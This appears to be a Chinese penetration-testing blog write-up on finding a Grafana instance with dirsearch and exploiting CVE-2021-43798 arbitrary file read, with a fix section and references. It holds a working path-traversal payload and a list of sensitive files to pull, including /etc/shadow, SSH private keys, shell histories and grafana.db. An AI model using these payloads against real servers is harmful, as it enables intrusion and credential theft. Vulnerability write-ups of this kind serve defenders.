峰回路转之dirsearch的救赎
[] 200 - 32KB - /monitoring/[] 200 - 32KB - /monitor/[] 200 - 32KB - /monitoring[] 200 - 32KB - /monitor[] 200 - 751B - /callback

iconhash:"dfbaaf8af7911cfb7eb068d8b19f6799"
思路1-默认口令
思路2-Grafana文件读取
/monitor/public/plugins/grafana-clock-panel/../../../../../../../../etc/passwd
/monitor/public/plugins/grafana-clock-panel/../../../../../../../../etc/passwd
# proxy_grafana.confserver {listen 8081;server_name 127.0.0.1;charset utf-8;location / {proxy_pass http://192.168.1.100:3000;}}

/monitor/public/plugins/text/

/etc/grafana/grafana.ini/var/lib/grafana/grafana.db

/conf/defaults.ini/etc/grafana/grafana.ini/etc/passwd/etc/shadow/home/grafana/.bash_history/home/grafana/.ssh/id_rsa/root/.bash_history/root/.ssh/id_rsa/usr/local/etc/grafana/grafana.ini/var/lib/grafana/grafana.db/proc/net/fib_trie/proc/net/tcp/proc/self/cmdline
https://articles.zsxq.com/id_baeb9hmiroq5.htmlhttps://blog.riskivy.com/grafana-任意文件读取漏洞分析与汇总cve-2021-43798/#_Nginx_400
关于CVE-2021-43798的修复
-
升级到安全版本,即版本号>8.3.0。 -
临时防御:修改proxy_grafana的配置如下所示:
/# proxy_grafana.confserver {listen 8081;server_name 127.0.0.1;charset utf-8;location / {proxy_pass http://192.168.1.100:3000/;}}
0x03 参考文章
https://github.com/jas502n/Grafana-CVE-2021-43798https://blog.riskivy.com/grafana-任意文件读取漏洞分析与汇总cve-2021-43798/

好文推荐



